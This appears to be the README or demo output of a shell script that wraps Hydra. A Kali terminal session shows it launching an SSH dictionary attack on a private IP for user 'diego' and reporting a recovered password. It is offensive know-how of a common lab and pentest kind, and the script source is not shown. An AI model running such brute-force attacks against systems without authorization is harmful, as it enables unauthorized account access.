 ┌──(root㉿kali)-[~/hacking/force-brute-hydra]
└─# ll
total 4120
-rw-r--r-- 1 root root 4212306 May  5 14:33 dictionary.txt
-rwxr-xr-x 1 root root    2947 May  5 14:37 force-brute-hydra.sh
┌──(root㉿kali)-[~/hacking/force-brute-hydra]
└─# ./force-brute-hydra.sh
Hydra is already installed on the system
Please enter the target IP: 192.168.1.123
Enter the user: diego
Enter the dictionary: dictionary.txt
Choose whether you want to do the attack via SSH or FTP (Type SSH or FTP): SSH
Initiating SSH security audit on 192.168.1.123...
Password found, is: abc123